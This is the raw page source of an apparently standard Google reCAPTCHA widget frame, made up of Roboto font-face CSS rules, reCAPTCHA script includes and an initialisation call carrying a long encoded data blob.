  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1DATLOgx9qyRbdG5x8bS2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1DATLOgx9qyRbdG5x8bS2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1DATLOgx9qyRbdG5x8bS2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woXDm8Kjw6wLN2ldbEPCkMKCw6EmZ8O2PGnDtsKrVnjCscO5w59MVsKJOcKsY8KOE8KBwrRPwoTCgB4Lwpp7w6vDkTF+wrzCvm4dwrrDonR6FsOfwo5Aw6HDnl7CjF8fwoHCicO/[base64]/[base64]/DmA7CvDAbw4TClltHDn5CVULDhg8lCsOqdHHCucOudMOowoJwNcKjwpTCgMOiw7rChBvCjFw6Mhs+NXktw5zDvzV6VhLCtVRawrDCnMObw5J0HcOQwr3DqkgKKsKsED/CgmXClX4zwofClMKaMwpJw6TDsy3CsMOzB8KPw5QowrsDw5gwe8OhE8KHw5TDrMKcGRRpw5jDpcKZw6YcesOkw7vCnyXCvMOGw6ojw5zDuMKewpzCu8K8w4PDusKlw5dZw6nDscO/[base64]/woQHwpN0eSDCjMKJw5MGwqVLwpplTjLDjsKvKh8GMQfCgMKvJMOQwpjDkMO3W8KQw7cKK8KLwrMUwpPCgcKUXW5bwqgvw7BQwoc4w53DpMKQDMKwwqV9eCbCq08jw6k9fTEvwp8DwqLDosONwqnDjMK1wrNYwqNNJFDDkMK6wr/DgDPCscOVVMKgw53ChcK3VcKfP8OrUgvCosKXcVzDssKxPsOwREfCr8ORR8OMw4xlWsOTw4DCki1MwrAMVgMqwqjDhlvDv8Oswp/DocKNMS9/w6DDpsKBw5PCvSLCvhYEwoNFfcOXWsO6wrHCvcKvwpbCsXPClMOOasKwDMKowrvDok4ZSlpOBsKAWsKnXsKKwr/CrsKJwpEbw6F1w7TCmAkawrDDkEXDjVvCnUPCuUR7w7zDgMOTHsKZwoZPNxU8w4vCtsOwcFjCt2YWwoY2w6ciKsKfKhEmFsKRaVHCkwcmwoMRw5fCvcO/SsKVIcKmwrp2w7XDssKeb8KwYcKfTsKnaWEqwoTCksKdJR7Cn3fDo8KYQUUDeGlEDRvCisOLOMOLw58OEcKlw5hwGWXDoQbCrHTDn0PCvcO3DRDDssOZFMKKw6E4XsKYBBTDssKkaSdoBcKeZjd2wpUwaMK/fzHCisKqwqrCgAQxWMKNbR49wqFKwqvCisObEcK9ecOOw4Jgwq7Ck8KQw6HCpiIrHcOlw7lmw6DDhgIhwofDpmHCrMOewrpnwqLDkxnCrCNPw6IpE8KPw6/[base64]/CvmLDjTMtwocNN3bCnDbDiX1zAsOOw4fCn3HDqsOIaWRgw45DRU1vw4rDv8O6w6gLwo0nw5ZlwpjDnz4/[base64]/[base64]/DhsO6ZcKpw5vDqsOTw75iCcKkLMOvw6sdwrlzw69XwqZkwqjDt8O3w53DsHx9RMKoOsKhw4R8wpPCpsK9woxFVCVXw4fDpUdrCS/[base64]/[base64]/Ck8Okwr/DtMKiw4PClHLDgMK7w5dmJA4ewoYgw6M/FATCgMOywqc1w7VeExLDp8KPe8KiTnI9wqxLG2bCssKow5zDqMOhflXCkFrCrsOuS8OaOMKnw7PDncKbKRsRwozCqsKvU8KuDGTCvHzCu8Onwr8/KTDCnQ/CtMO4wpvDh2AiM8Oow48Ew5olwr8mSDkQAj4aw6HDtCEsI8Kzwq1kwoU5w6vCs8KYw5vDsVA6wpgJwqAYb0ttwopdwoBFwp/DqxQxw6DCq8O8wqdldcOLRsOvwowTw4bCoS/DtMOxw7zDj8O+wpExbMK5w5ULYMKHwrHDgsKJw4dFSsKzw7BTwo3DrHDCgcKPwo0SPsKMXCU5w4bCmcO9GsOmOwJtZsOFw7p+VcKxUcKgw7AhCT8gY8O6LMKywpF7EMOSWcO1w7gIw5vDnknDucOLw43ClCDDtsOrFlDCocK/MsK1G8O3w5/DrAd8CcKkwpvDg8OfS8OswqdUw6zCmQwHw7sYbsOiwq/CksOuH8OGRWfDg2YTdBx3QTzCpgXCiMKxPQoTwqHDp0txwrrDpMKxw7bCusOAU2XCjhHDhw7DmkdMMMO5KgsvwrDCmcKcA8OGHWgkUMK/w582w5nDicOtfsKye2LDghfCvcK+LcOpJcK/w7gew6LCtjs8SsK/[base64]/[base64]/[base64]/DicK2eGgbwoJJwpzCow8iIMKbJCTDmTEWw7XCiQo/WcOOwoLCmTBDLT3Ci8KxDhUSfB7DomtRwr12w7M1eQZBw6EmEsOjc8KkMS0dE0APw4zDpcKOZELDpgAqES3Dp1N5Q8OmKcKEw5N2dQBqw5Itw4LCgGzCuMK3w7MnNT/Cn8KySmrDnhgMw6QrMGFDVTxPwpXCmMOQw6nClMOJwrnDs2PCi3xJFcOgwq1aSMKSFXzCvmEvwrrCt8KIwoPDn8ONw7DDhT/[base64]/ChMKPwpTDjGkTwpo0Ahs7RAM8w4N4VhoAw5puw4o/[base64]/CjsOAw4x4w6EtBFwtw4PDr8O2w6XDiMO0wp7Dj8Kmw5E1wp1SCcKOQMOrw7jCscK5wqXDscKLwolSw4PDizIUSUolGsOGw5wuw6jCkH7DvSLDh8OmwpXDjzrCmMOAw590w5jDg3PDgGQQw5ptMMK1acKYfEnCtMO+wpgVYcKpUxR0RsKbwpZKw7/Cj0XCqcOAw50kbn4Sw5s0YTxPw653c8O7PkPChcKtZU7CrsKJCcKbYwHDvi/CusO4w57Cp8KVFQZbw6FcwplFL1l6FcO9FsKswoPCnMO4d0XDosOMwrgPwotqw7hxwqHDqsKYbMOuwpnDmm/[base64]/ChSPCj8KFdBjCrGTCnsKGw6cmN8OLRMOeDcKOC0fDt8OUTMK9HMO7d8OkwqjDm8KZBTBpwpzDjMOdCU/DtcONG8KIC8ONwppcw5lJb8KEw6zDgcOOaMKoQCnCoxrCo8OhwqtVwplcwogtw6TCm17DrUnCiDnCsG7DtMOQV8ORwqzCqsOqwoPDlcOew7XDm1IPA8OdVHTDmysxw6PCkm1hw7tmDQzCuA3Cl2/[base64]/[base64]/[base64]/YsK+EMOswr5nczTCpXjDhQbDs8KQCl7DqMK5wpbDtyMdw5DDr8OXByfCtCdUZcKsOwbDkGYJAVh3NMOlZW8oQ0fDr23Dq1XDkcKCw6fDq8OSaMOYK1PDhMKueGZVBcOdw7x3Gj3DmSBbEMKew7/[base64]/[base64]/CoQbDtcKVYyvDvxkhKyPDh8KQYTo5ay/CrsOZWj1/[base64]/Dn8ODwr4lwrBUw5HDjFbCvyATdmVtw6kRw7nCsU5yTE9tThtlw7YtVUoOUcOVwr7CqxjCvDwPCcOOw4xVw4kqwpjDm8Kvwr9DK2TDhMKvFHDCsUkQw4Jyw7XCgMKqV8Oqw6wmwrzCqRlLGcOVw67Dnk3Dtx3DmMKww51nwp1OBQxJwq/DucOnw5/Cij5cw6/[base64]/DuMO4VMKZw73CuRJdcU8Fw5/Dp8KYCF3DncK3wqNxUcOfw7IYwojCszjCkMOAeURjKiZhbcKdXT4iw53CiSvDimrCgSzChMKtw4DDilhITBg9wo/DlVNTwptnwoUkB8O9YyTCj8KaRcOmwpBWSMOdw4TDncKzWgPDicOaw4JOwqHCkMOGVBUxCMK/wo/CuMKiwrQ8MVRkFS9iwqjCsMOwwqnDvMKdXMOzKMOGwrnDiMO7V1pOwohrw55EVkgRw53CgznCuj9WccOywoR7ZU8hwrnCpsKUOWLDtmAzWSFgYMK2YsOKwofDqsO0w7YwNcOLw67DqsOkwroUC2guYcKbw7tzf8KKPhPCtXvDj1hTVcOQw4HDmnIzMEUWwqzCg2VRw6/CmVV3ZiYmc8OqBA8fwrrDtmfCosKRJMKuw7vClDp/w7lZIClzUTrDusObw59BwpPDjMOCJnVYbsKZST3CkWnDt8OVbVsUNE3Cm8K2CzxscBUww7kBw5vCkyfDksOyXcOjemXDncOJcQvDoMKeHTQKw5bDu3LDhMONw6nDjsOxw5Fowq/DlsKMcQnDpAvDsm42w5wHwobCn2prw6fCjmTCjBdkwpHDpS4ibMOgw5jCtnnDvhZaw6V8wpLCqcOJw7oDIiBXG8KSX8KFOMKDwpVgw4/CqMKqw5EmBCInMcKSWTsRASMQwpLDnmvCrTFMMAYkw5HDnDNBw77DjH96w7TCgz/Ds8KUfMKnAFBIwofCtsKww6PDhcK8wrnCvcO1wobDtMKfwoLDuGPDoFYkw59Ewq/[base64]/[base64]/McOuwpDDpsO/w6nCjsKHMQ7Cq2jDqMOFM8Ozw6VkR0o8MD/[base64]/Dmh0TwrA1w6/ChcKObWzDvcOJDRLDlsO4RMKmQSzCkB9Aw55KwqrCpAguCMO2Ixk0wrgcacKMworClWjCuHnDnxnCrsO3wpHDicK/[base64]/w4vDnxfClgbDoXXDmsOiwpnDuMK0B8K6AcOWwolMayFGYsK0w7nCjcKTSMOWA1wnKMO8w5Npw5XDqCZuwqHDssOiwpgOwrNYw7fCrS/[base64]/[base64]/[base64]/DscO6wqgvRcOoTilHwrJxB8Oxw43Di1zDm2I4Fl10wrspwp/DocK6w5PDh8KAw6LDt8KjUMOuwrDDnHocGsK8RcK7w71cw5DDo8KMVljDqMOjHBDCscO5eMOrDixxwr7ClQzDhHHDgsOpw7HDvsOjayZ+LsOnw7NlWFdDwoTDtBggbsKQw6TCvcKsH3vCshlLfDDDmCvDh8KhwoTCkQHCkcKPw7PCl3TCjz/Dt3csWcOiSmI9GXXDjyFSVH4Ew6nCosO6CW9HdSPCpMO3wq0vHwA1dD7DqcO4wq3DqcKJw5rCgi7DksOEw4nCmE5Jw5vDrMOew4LDs8ORS33DnsK6wr1vw702woTDscOTw6RYw59aCQFHNMOuLA/DsTjCqMOFUMOBJcKXwonDgsOILsKywo94HMKpHXzCtnwGw5QoB8K7csO0KFI/w79XIMKEHDPCk8OPXDzDp8KNN8OJS1DCimdwOQ/[base64]/DmQUoQwdGc0PDlA8mS2U+wqNKQMOvYX0pa0LDtUxDwrwPd8O4U8OQWGkwR8OuwoXCskI+d8KxcMOjdMOqw4UHw6JJw5jChnYiwrt6wonDsAPCqsOJFFDCkQQDw7bCtcOzw7xLw55Vw6hiEMKKwrhKw6bDlj/DhlI+Uj5KwrPDicKGfcOsfsO7VcOSw6TCi0/CrWzCrsKxZDEoeU7DpmNZGsKNBzRgBsKNF8KDZmkjGi0id8KnwrwIw5ltw7jDh8KYY8OBwp0SwpnDulMhwqZGScK7woA1SUofw6UOZ8OIw7htPMKqwp3Dk8OSw6cdwoNuwoRmcXseKsOxwos7O8Kmwr/DvMKYw5RAOMOlKQQWwpEfRMK4w5HDjioqwo3DgCYSwqc2w6LDs8O2wpzDvsKqw7HDqn1CwqbCsBYFK3HCmsKLw5UcPEYwI23ChSfCkHB+w4xcwpTDkHENwqDCqC/DmifClcKgTDfDoUDDrUs/eRHDscOzFmJSw5fDhHjDvBbDpXNhw7bDlsO6wpPDjWxyw6s1bcO1KMOxw6/Ct8OoX8KuVsOHwovDocKCJcO7fMOBBMO2wqDCnMK+w6s3wqfDiAw8w7hnwpYKw4YnwrjChDzDph/DkMOswprCnUc3wr7DvMOyGTRvw4/Dn0bCkCTDpznCqXdBwowMw7MMw7AsFAFpAiFOIcOqD8Okwr8Nw6XCi3F1DhEmw53DsMOYFsObCW0Jw7vDuMKRw7fChcKuwoElwr/DscKyfcOnw5XCuMOINVICw5fDlzHDgznDvmrClR7CpW7CrnMLVHAawo5MwqrDrk06woLCpsOuwqnDncO6wrwtwrskHsOXwqFdKEcSw7h9CcO2wqh4w58GCiM4wowmJg3CmMOJZCB6wqbCo3HCuMKBw5LChMKfwo7CmMKrA8KaBsKMwp0BdQBvBX/CtMKfasKIWsKXLsOzwpTDokfDmSPDlngBdRRIQ8KweAfDsATDilLChMO5DcOVc8ORwrJKCHLCpcOHwp3CusKHBcK0wrNXw6rDmgLCkydDclxAwq3CqMO5w73Cg8KJwoY/w4MqMcKqHlXCkMKCw744worCmWrCmmIDwpDDuXxhJcKnw5jCkhtvwqAQMMOww6xXPw9qexlzacK0eyJqdcOrwrgoSW1vw6Npwq3DosKKTcO3w5LDiwnDhcOfPMKCwqgZQMKzw4ZjwrEsfMOhQMO2VSXChELDlX3CucKSe8OOwoRwe8Kpw4MiEMOSOcO7Hi/DmMOgXGPDmgnCssK6bSXDhTguwohZwrzCqsOPZjLDg8Kuwphlw7TCnS7DpxbCocO5PDcBDsKhQsKGw7DDg8KhYMK3Ry5ZWXgVwq/CrHfCnMOmwrTCvcOJfcKmFSjCnRtlwp7CncOBwqXDqsK1GyjCsmYswrbCh8Kpw7wyUAfCnzAAw6pjwp3DkC5nM8OAZU7DhsKHwq4gRi1/[base64]/CicK8c0RkAW7CmzTDlwgWYFMpw67Dt20DIMKPRsKBPxjCj8Oww7PDoRPDhsKeDUvDtMKPwqNkw5A1YD1iCCjDscKpEsOdamxuEMOkw6NSwpHDonPDglc7wovChcOZBcKZFVfCkzdIw5MBwqrDuMKOenzCi0N/MsKCwqbDnsOLY8OTwrTCrXHDlU8mQcKiMCd7QsK4S8KWwqgDw48dwpXCtsKnw5zCui1sw4XCnU5De8OmwqMgJcKJF3sHQsOiw5/Dj8Orw7PCuErCvMKxw4PDm2PDo1/DgCDDlcKpGFXCuCrCvw3CrUBbwpUrwpdgwp/CiyU/[base64]/DucO/[base64]/[base64]/Ch2fDpMKrw7cJD8ODb8ORwoA7IcKbQsKowoLDugdSwrUEUB/Ds8KVZ8OxOMOiwrN/w53DssO+GTpbfcOcC8OjY8OeMC0nNsKDw7bDnArDhsOgw6ggAcKeE2YYUsOWwrrCrMOgY8OWw7slVMOWw4Q+I0TDsXbCicKiwqh/H8Kcw6E6TF1TwoViL8OwQsOAw5I9W8KoPRQHwrvCmcKmwpspw5TDu8KOGBHDo0vCrmc/DsKkw4MJwoXCn1MOSEcXG2A7wqUkfEB0D8OBI0s2DGfDmsK3csORwpjDgsO/[base64]/CpcKMOcOHw5ghw4HDpDs5QT/Cj8OfOGdoEcOiKRdoLjbDjgfDg8Ofw7zDtygQORsZEjnCjMOhf8KveB5vwokoCMO5w6gqJMOFBcOIwrZNGEdCwobDmMKfXzHDuMOHw755w5bDt8KZw4nDkWLDssONwoJMKMK8blDCkcOGw57DgT50DMOVw7gpwp/DvTc4w77DgcKnw6jDrsKow78Yw6nDisOAwqtyGRZKCEADbxfCjShKH04hfysXw6Qww4NCVMOiw6k0Fx7DlMOfGcKYwokVw5AOw7/Cu8KoZilLJUnDmGkuwo7DjBsJw7bDs8OqY8KSARvDr8OlRlrDgGsqeW/[base64]/[base64]/w68cw5LDsFkYM3TDsl9HPGFBw7g4FRI3wqpHQAPDg8OZEgIjTUwww4zCkB1NWcK7w6UUw6rDrMOxExFuw67Dl31dw6ojFHrCh0tUGMOqw7pOw5zClMOiVcOIEw7Du1kmwrbCrsKraFlRw6HCl2wFw6zCvlvDtMKAwoQ/H8KjwpgeT8OMJDTDlxNNw4BIw6QbwrLClz/[base64]/JMOfwoHCp8K5IsKWw4XDngcCwroIw7/Cqg/DssOaw5lBworDqxnDkhvDlHRXesOkfkPCkQ7DoW/Cv8Opwrksw4TCmsKMGgjDqTVuw5ducsKdOWbDqykmb2bDt8KlWRZwwoZvw5lTwq8MwqNGa8KELcOYw6ozwogUC8KUVsOLwqYGwqLDslVDwqBiwpPDhMOnw6DCn0xWw4bCgcK5KMKlw6TCp8OOw5U7SzwoDMOJRMK/JhctwpEWEsOhw7HDsQ0WFALCgsO6wot1LMKfY13Ds8K2I0Z2wrpmw4jDkxfCqVdVKDHCicKiI8KXwpUeYQF/ADM7R8K2w4AKB8KGA8K5exR8w5zDrcOfwoAAEknCsDHChcO2MD9gHcKSSETDnHPCrzkrVjcqw5jCkcKLwq/[base64]/[base64]/wrkFeV0lwpwowpLCtzJYU8OewoQdw7VKaMOna8KBwrzDjMKaWSLCsRjCkQPDq8OqcMO3wq8/PXnCnyTDvMKIwpPCksKcwrvCg0rDscKRw57Dp8OswoDCjcOKJ8OWRn4tOz3CiMKEwpjDqhQVBxpiScKfJR4VwqLChWLDmsOfw5rCs8Omw7jCvQbDhwcFw4bCgQTDuR8iw6/CisKyecKMw4TDqsOnw50Kwo9PwozCt0sawpR+w6diJsK/w6fDm8K/E8KWwpzDkA/Ct8KBw4jCtcKbUCnCtsOlw49Hw4Fgw596w6s/w4bDpUvCu8K+w57Dp8KFw6bDn8Olw4lTwqHCjg3DlGoEwrXDkCjCnsOiBwERRBbCo1bCiktRJV1Iw5LDhsOTwqDDt8KPGMO/HxwEwol5w7psw47DtsOCw79VD8OuTFU6PsOMw68zw7gAYAErw5QbScKJw7IuwpbCg8KBw7QdwofDqsOcRMOCHsK2S8O5w77DiMOXw6JnaQkFTEIDFMK/w4PDusKOw5fCjcOdw65twq88NmoAUzTCsydjw6YzE8OrwpTCuhbDm8KWdBnCj8KPwpvDh8KVOcO/[base64]/CsEHCqzTCj8ORw6fCs8O7XibDkCDCjwd8wrEkw6NZOCwIwrbDucKtB2l6VsO+w6ttFEIiwrx3